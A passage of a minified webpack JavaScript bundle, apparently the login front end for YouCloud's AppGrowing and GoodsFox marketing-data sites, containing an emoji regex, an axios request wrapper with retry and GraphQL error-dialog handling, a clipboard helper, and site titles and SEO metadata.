\u26AB\u26C5\u26CE\u26D4\u26EA\u26FD\u2705\u2728\u274C\u274E\u2753-\u2755\u2795-\u2797\u27B0\u27BF\u2B50]|\u26F9(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|\u2764\uFE0F?(?:\u200D(?:\uD83D\uDD25|\uD83E\uDE79))?|\uD83C(?:[\uDC04\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]\uFE0F?|[\uDF85\uDFC2\uDFC7](?:\uD83C[\uDFFB-\uDFFF])?|[\uDFC3\uDFC4\uDFCA](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDFCB\uDFCC](?:\uFE0F|\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDCCF\uDD8E\uDD91-\uDD9A\uDE01\uDE1A\uDE2F\uDE32-\uDE36\uDE38-\uDE3A\uDE50\uDE51\uDF00-\uDF20\uDF2D-\uDF35\uDF37-\uDF7C\uDF7E-\uDF84\uDF86-\uDF93\uDFA0-\uDFC1\uDFC5\uDFC6\uDFC8\uDFC9\uDFCF-\uDFD3\uDFE0-\uDFF0\uDFF8-\uDFFF]|\uDDE6\uD83C[\uDDE8-\uDDEC\uDDEE\uDDF1\uDDF2\uDDF4\uDDF6-\uDDFA\uDDFC\uDDFD\uDDFF]|\uDDE7\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEF\uDDF1-\uDDF4\uDDF6-\uDDF9\uDDFB\uDDFC\uDDFE\uDDFF]|\uDDE8\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDEE\uDDF0-\uDDF5\uDDF7\uDDFA-\uDDFF]|\uDDE9\uD83C[\uDDEA\uDDEC\uDDEF\uDDF0\uDDF2\uDDF4\uDDFF]|\uDDEA\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDED\uDDF7-\uDDFA]|\uDDEB\uD83C[\uDDEE-\uDDF0\uDDF2\uDDF4\uDDF7]|\uDDEC\uD83C[\uDDE6\uDDE7\uDDE9-\uDDEE\uDDF1-\uDDF3\uDDF5-\uDDFA\uDDFC\uDDFE]|\uDDED\uD83C[\uDDF0\uDDF2\uDDF3\uDDF7\uDDF9\uDDFA]|\uDDEE\uD83C[\uDDE8-\uDDEA\uDDF1-\uDDF4\uDDF6-\uDDF9]|\uDDEF\uD83C[\uDDEA\uDDF2\uDDF4\uDDF5]|\uDDF0\uD83C[\uDDEA\uDDEC-\uDDEE\uDDF2\uDDF3\uDDF5\uDDF7\uDDFC\uDDFE\uDDFF]|\uDDF1\uD83C[\uDDE6-\uDDE8\uDDEE\uDDF0\uDDF7-\uDDFB\uDDFE]|\uDDF2\uD83C[\uDDE6\uDDE8-\uDDED\uDDF0-\uDDFF]|\uDDF3\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF]|\uDDF4\uD83C\uDDF2|\uDDF5\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE]|\uDDF6\uD83C\uDDE6|\uDDF7\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC]|\uDDF8\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF]|\uDDF9\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF]|\uDDFA\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF]|\uDDFB\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA]|\uDDFC\uD83C[\uDDEB\uDDF8]|\uDDFD\uD83C\uDDF0|\uDDFE\uD83C[\uDDEA\uDDF9]|\uDDFF\uD83C[\uDDE6\uDDF2\uDDFC]|\uDFF3\uFE0F?(?:\u200D(?:\u26A7\uFE0F?|\uD83C\uDF08))?|\uDFF4(?:\u200D\u2620\uFE0F?|\uDB40\uDC67\uDB40\uDC62\uDB40(?:\uDC65\uDB40\uDC6E\uDB40\uDC67|\uDC73\uDB40\uDC63\uDB40\uDC74|\uDC77\uDB40\uDC6C\uDB40\uDC73)\uDB40\uDC7F)?)|\uD83D(?:[\uDC08\uDC26](?:\u200D\u2B1B)?|[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3]\uFE0F?|[\uDC42\uDC43\uDC46-\uDC50\uDC66\uDC67\uDC6B-\uDC6D\uDC72\uDC74-\uDC76\uDC78\uDC7C\uDC83\uDC85\uDC8F\uDC91\uDCAA\uDD7A\uDD95\uDD96\uDE4C\uDE4F\uDEC0\uDECC](?:\uD83C[\uDFFB-\uDFFF])?|[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDD74\uDD90](?:\uFE0F|\uD83C[\uDFFB-\uDFFF])?|[\uDC00-\uDC07\uDC09-\uDC14\uDC16-\uDC25\uDC27-\uDC3A\uDC3C-\uDC3E\uDC40\uDC44\uDC45\uDC51-\uDC65\uDC6A\uDC79-\uDC7B\uDC7D-\uDC80\uDC84\uDC88-\uDC8E\uDC90\uDC92-\uDCA9\uDCAB-\uDCFC\uDCFF-\uDD3D\uDD4B-\uDD4E\uDD50-\uDD67\uDDA4\uDDFB-\uDE2D\uDE2F-\uDE34\uDE37-\uDE44\uDE48-\uDE4A\uDE80-\uDEA2\uDEA4-\uDEB3\uDEB7-\uDEBF\uDEC1-\uDEC5\uDED0-\uDED2\uDED5-\uDED7\uDEDC-\uDEDF\uDEEB\uDEEC\uDEF4-\uDEFC\uDFE0-\uDFEB\uDFF0]|\uDC15(?:\u200D\uD83E\uDDBA)?|\uDC3B(?:\u200D\u2744\uFE0F?)?|\uDC41\uFE0F?(?:\u200D\uD83D\uDDE8\uFE0F?)?|\uDC68(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDC68\uDC69]\u200D\uD83D(?:\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?)|[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?)|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D\uDC68\uD83C[\uDFFC-\uDFFF])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFD-\uDFFF])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D\uDC68\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFD\uDFFF])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?\uDC68\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D\uDC68\uD83C[\uDFFB-\uDFFE])))?))?|\uDC69(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:\uDC8B\u200D\uD83D)?[\uDC68\uDC69]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?|\uDC69\u200D\uD83D(?:\uDC66(?:\u200D\uD83D\uDC66)?|\uDC67(?:\u200D\uD83D[\uDC66\uDC67])?))|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFC-\uDFFF])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB\uDFFD-\uDFFF])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB-\uDFFD\uDFFF])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D\uD83D(?:[\uDC68\uDC69]|\uDC8B\u200D\uD83D[\uDC68\uDC69])\uD83C[\uDFFB-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB-\uDFFE])))?))?|\uDC6F(?:\u200D[\u2640\u2642]\uFE0F?)?|\uDD75(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|\uDE2E(?:\u200D\uD83D\uDCA8)?|\uDE35(?:\u200D\uD83D\uDCAB)?|\uDE36(?:\u200D\uD83C\uDF2B\uFE0F?)?)|\uD83E(?:[\uDD0C\uDD0F\uDD18-\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2\uDDD3\uDDD5\uDEC3-\uDEC5\uDEF0\uDEF2-\uDEF8](?:\uD83C[\uDFFB-\uDFFF])?|[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD4\uDDD6-\uDDDD](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDDDE\uDDDF](?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDD0D\uDD0E\uDD10-\uDD17\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCC\uDDD0\uDDE0-\uDDFF\uDE70-\uDE7C\uDE80-\uDE88\uDE90-\uDEBD\uDEBF-\uDEC2\uDECE-\uDEDB\uDEE0-\uDEE8]|\uDD3C(?:\u200D[\u2640\u2642]\uFE0F?|\uD83C[\uDFFB-\uDFFF])?|\uDDD1(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1))|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFC-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB\uDFFD-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB-\uDFFD\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB-\uDFFE]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF-\uDDB3\uDDBC\uDDBD]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF])))?))?|\uDEF1(?:\uD83C(?:\uDFFB(?:\u200D\uD83E\uDEF2\uD83C[\uDFFC-\uDFFF])?|\uDFFC(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB\uDFFD-\uDFFF])?|\uDFFD(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])?|\uDFFE(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB-\uDFFD\uDFFF])?|\uDFFF(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB-\uDFFE])?))?)/g}},82545:(e,t,r)=>{"use strict";r.r(t),r.d(t,{Request:()=>v});var n=r(62971),i=r(10047),a=r(40785),o=r(31712),s=r.n(o),u=r(82227),c=r(24660),l=r(92840);function d(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function h(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?d(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var f=null;(0,l.mH)().then((function(e){f=e}));var p=function(e){var t,r;return"ERR_NETWORK"===e.code&&(!(null!==e&&void 0!==e&&null!==(t=e.response)&&void 0!==t&&t.status)||0===(null===e||void 0===e||null===(r=e.response)||void 0===r?void 0:r.status))},D=function(e){var t,r;return("ETIMEDOUT"===e.code||"ECONNABORTED"===e.code)&&(!(null!==e&&void 0!==e&&null!==(t=e.response)&&void 0!==t&&t.status)||0===(null===e||void 0===e||null===(r=e.response)||void 0===r?void 0:r.status))};(0,u.Ay)(s(),{retries:3,retryCondition:function(e){return p(e)}});var m=function(e,t){var r=t.dialogMap,n=t.store,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=arguments.length>3?arguments[3]:void 0,s=arguments.length>4?arguments[4]:void 0,u=e.data;if(u.errors){var c=u.errors[0].extensions||u.errors[0],l=c.c,d=c.code,p=c.m,D=c.traceId,m=c.data,g=c.silent,_={show:!0,value:!0,code:l},v=["GRAPHQL_VALIDATION_FAILED"],y=v.includes(d);f&&f.port.postMessage({command:"checkUpdateETag"});var F,b,C={};if((null===s||void 0===s||!s.ignoreCrossOriginError)&&(!f||!y))C=null===r||void 0===r?void 0:r.defaultDialog,C=null!==(F=null===(b=r.dialog.find((function(e){return e.code.includes(l)||e.code.includes(d)})))||void 0===b?void 0:b.dialog)&&void 0!==F?F:C;var w=C,E=w.commit,k=w.msgKey,x=void 0===k?"msg":k,A=w.extendData,B=void 0===A?{}:A,I=(new Date).getTime();if(g){var S,O="报错提示信息: ".concat(p||"","\n").concat(o,"\n").concat(l?"错误码："+l:"","\n").concat(D?"Trace ID:"+D:"","\n页面链接：").concat(window.location.href);null!==s&&void 0!==s&&s.iframeTargetOrigin&&null!==(S=window.parent)&&void 0!==S&&S.postMessage?window.parent.postMessage({type:"console",content:O},null===s||void 0===s?void 0:s.iframeTargetOrigin):console.log(O),n.commit("setUpdateTipsPop")}else E&&(!i[E]||i[E]&&I-i[E]>1e3)&&(i[E]=I,n.commit(E,h(h(h({},_),B),{},(0,a.A)((0,a.A)((0,a.A)({},x,p||""),"traceId",D||""),"operationName",o))));var z={data:h(h({},m),{},{code:l,message:p})};return Promise.reject(z)}return e.data.data},g=function(e,t){var r,n,i=t.store,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=arguments.length>3?arguments[3]:void 0,u=arguments.length>4?arguments[4]:void 0,l=e.status,d=e.data,f=e.statusText;if("ERR_CANCELED"===e.code)return Promise.reject(new Error("cancel request"));if(p(e)&&(r=(0,c.$t)("网络请求存在波动，加载失败，请刷新后重试。如多次遇到，请联系客服协助排查。"),n={type:"errorPopup",prop:"network"}),D(e)&&(r=(0,c.$t)("请求超时"),n={type:"errorPopup"}),r){var m={show:!0,value:!0},g={commit:"setDialogPermission",msgKey:"text",extendData:n},_=g.commit,v=g.msgKey,y=void 0===v?"msg":v,F=g.extendData,b=void 0===F?{}:F,C=(new Date).getTime();_&&(!o[_]||o[_]&&C-o[_]>1e3)&&(o[_]=C,i.commit(_,h(h(h({},m),b),{},(0,a.A)((0,a.A)((0,a.A)({},y,r),"endpoint",u),"operationName",s))));var w={data:h(h({},e),{},{extendData:b})};return Promise.reject(w)}var E={code:l,data:d,statusText:f};return Promise.reject(E)},_=function(e){return Promise.reject(e)},v=function(){function e(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:_,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:m,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:g,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{};(0,n.A)(this,e),this._cancelQueue={},this._popQueue={},this._successCallback=i,this._failureCallback=a,this._options=o,this.interceptHandler(t,r)}return(0,i.A)(e,[{key:"interceptHandler",value:function(e,t){s().interceptors.request.use(e,t)}},{key:"initCancelOption",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=s().CancelToken,r={};if(e){var n=this._cancelQueue[e]||{};n.source&&n.source.cancel(),n.source=t.source(),n.key=e,this._cancelQueue[e]=n,r={cancelToken:n.source.token}}return r}},{key:"get",value:function(e,t,r){var n=r instanceof Object?r:this.initCancelOption(r);return s()(h({method:"get",url:e,params:t},n)).then(this._successCallback)["catch"](this._failureCallback)}},{key:"post",value:function(e,t,r,n){var i=this,a=r instanceof Object?r:this.initCancelOption(r);return s()(h(h({method:"post",url:e,data:t},a),{},{headers:h(h({},s().defaults.headers),{},{"x-operation-name":null===t||void 0===t?void 0:t.operationName})})).then((function(e){return i._successCallback(e,i._options,i._popQueue,null===t||void 0===t?void 0:t.operationName,n)}))["catch"]((function(r){return i._failureCallback(r,i._options,i._popQueue,null===t||void 0===t?void 0:t.operationName,e)}))}},{key:"delete",value:function(e,t,r){var n=r instanceof Object?r:this.initCancelOption(r);return s()(h({method:"delete",url:e,data:t},n)).then(this._successCallback)["catch"](this._failureCallback)}},{key:"flushQueue",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];Object.values(this._cancelQueue).forEach((function(r){(e&&r.key===e&&r.source||!e&&r.source&&!t.includes(r.key))&&r.source.cancel()})),e?Reflect.deleteProperty(this._cancelQueue,e):this._cancelQueue={}}}])}()},92840:(e,t,r)=>{"use strict";r.d(t,{Ns:()=>i,mH:()=>o});r(51014),r(87155),r(25043);r(54672),r(59308);r(49193);var n=r(16660);new n.Ge;var i={read:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];t=t||e.includes("\n");var r=document.querySelector("".concat(t?"textarea":"input","#clipboard-input"));r||(r=document.createElement(t?"textarea":"input"),r.setAttribute("id","clipboard-input"),r.style.position="fixed",r.style.left="-200px",r.style.top="-200px",document.body.appendChild(r)),r.value=e,r.select();var n=document.execCommand("copy");return!n&&r.remove(),n},destory:function(){var e=document.querySelector("input#clipboard-input");e&&e.remove()}},a=(function(){var e=navigator.userAgent,t=/(?:Android)/.test(e),r=/(?:iPad|PlayBook)/.test(e)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1||t&&!/(?:Mobile)/.test(e),n=/(?:iPhone)/.test(e)&&!r,i=!n&&!t}(),null),o=function(){return a?Promise.resolve(a):"undefined"!==typeof SharedWorker&&"undefined"!==typeof BroadcastChannel?r.e(876).then(r.bind(r,75876)).then((function(e){var t=e["default"];return a=t(),a}))["catch"]((function(e){return console.error(e),null})):(console.error("当前浏览器不支持 shareWorker"),Promise.resolve(null))}},46654:e=>{var t=window.location.hostname.split(".").slice(-2).join("."),r=["youcloud.com","goodsfox.com"].includes(t)?"https://api-auth.".concat(t,"/graphql"):"https://api-auth.youcloud.com/graphql";e.exports={graphqlEndpoint:r}},16642:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>n,C2:()=>a,uw:()=>i});const n={appgrowing:{title:"AppGrowing",themeColor:"#411eeb"},goodspi:{title:"GoodsFox",themeColor:"#ff5000"},en_appgrowing:{title:"AppGrowing Global",themeColor:"#411eeb"},goodsfox_fashion:{title:"GoodsFox Fashion",themeColor:"#ff5000"},youshu:{title:"有米有数",themeColor:"#ff5000",meta_title:"有米有数登录-有米有数官网入口-有米有数-有米云",meta_description:"有米有数属于有米云旗下数据产品，是AI驱动的内容电商营销大数据策略平台，提供抖音、快手、小红书等内容电商平台的营销大数据。有米有数通过打通AI大模型与高质量的内容电商数据库，帮助客户洞察竞对及制定自身营销策略、辅助新品开发决策、开拓平台人群新增量、挖掘隐藏爆款素材、精细化分析爆款素材、提升素材创作效率和爆款概率；助力商家和品牌“洞察-决策-策略-素材-投放-归因”的全链路效率提升；实现生意的可持续增长。",meta_keywords:"有米云,有米有数,有米有数官网,有米有数官网入口,有米有数登录,有米云官网,有米云登录,千川素材,抖音选品,电商选品,千川选品,商品广告素材,千川策略"},youcloud:{title:"有米云",themeColor:"#00e6a0",meta_title:"有米云登录-有米云入口-有米云",meta_description:"有米云致力于利用大数据+人工智能技术引领企业的营销数字化。通过提供多维度的营销大数据服务及工具，打造企业营销数字化的智能引擎，帮助企业提升从市场洞察、产品决策、营销策略、创意内容到推广执行等营销全链路的数字化效率，实现智能化的商业决策、营销内容生产及数字资产管理。旗下产品包括数字资产管理平台创意管家、AI驱动的内容电商营销大数据策略平台有米有数、国内移动广告数据分析平台AppGrowing 中国版、全球移动广告策略分析平台AppGrowing 国际版、全球消费品牌数据研究平台GoodsFox。",meta_keywords:"有米云,有米云官网,有米云官网入口,有米云登录,有米有数,有米有数官网,有米有数官网入口,有米有数登录,AppGrowing,AppGrowing中国版,AppGrowing国际版,创意管家,GoodsFox"}};var i=["goodspi","goodsfox_fashion"],a="goodsfox.com"},44464:e=>{e.exports=""},2511:(e,t,r)=>{"use strict";r.d(t,{X:()=>n});var n={dialog:[{code:["05:470607","05:403006","05:470629"],dialog:{commit:"setDialogPermission",msgKey:"text",extendData:{prop:"level2Error"}}},{code:["00:900001"],dialog:{commit:"setDialogPermission",msgKey:"text",extendData:{prop:"googleError"}}},{code:["05:470602","05:470631"],dialog:{commit:"setDialogPermission",msgKey:"text",extendData:{prop:"wxOauthError"}}},{code:["00:470104","00:470209","00:470205","05:17401020","05:470810","05:403002","05:17401022","05:17402140"],dialog:{commit:"setDialogPermission",msgKey:"text",extendData:{prop:"noDialogError"}}}],defaultDialog:{commit:"setDialogPermission",msgKey:"text",extendData:{prop:"error"}}}},83168:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n={}},91817:e=>{var 